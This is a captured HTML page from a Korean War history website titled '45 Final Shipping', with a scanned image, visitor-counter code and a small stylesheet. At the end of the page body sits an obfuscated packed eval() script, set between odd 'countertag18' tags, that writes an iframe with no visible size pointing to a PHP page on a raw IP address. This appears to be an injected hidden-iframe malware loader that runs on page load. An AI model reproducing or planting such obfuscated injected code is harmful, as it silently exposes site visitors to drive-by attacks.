

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/45/Pages/Shipping.htm
body_size: 2733
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="keywords" content="Korean War, Infantry weapons, Military Field Manuals">  <META name="Rating" content="General">  <META name="Robots" content="All">  <META name="Author" content="Without written authorization, stolen from Korean War Veteran Bert Kortegaard, 80 Mimbres, Los Alamos NM, 87544, USA, (505)672-9616">  <META name="Copyright" content="Bert Kortegaard">	<title>45 Final Shipping</title><style type="text/css"> <!--  A:hover {color:  #FFFFD8; background: #290053; text-decoration: underline} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(../images/kr.jpg);} -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body><table align=center width=736 cellpadding=0 border=1 bgcolor="#ffffff"><tr><td align="center"> <img src="../1/0043.jpg" width="650"><br></td></tr></table><!-- Start of BK Short Stories StatCounter Code --><center><script type="text/javascript">var sc_project=3272261; var sc_invisible=0; var sc_partition=34; var sc_click_stat=1; var sc_security="b29d5849"; </script><script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a class="statcounter" href="https://www.statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/3272261/0/b29d5849/0/" alt="free hit counter" /></a></div></noscript><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.koreanwaronline.com/!/global.css
body_size: 63
content:
.sd-ad1,
.sd-ad2,
.adsbygoogle {
    display:none !important;
}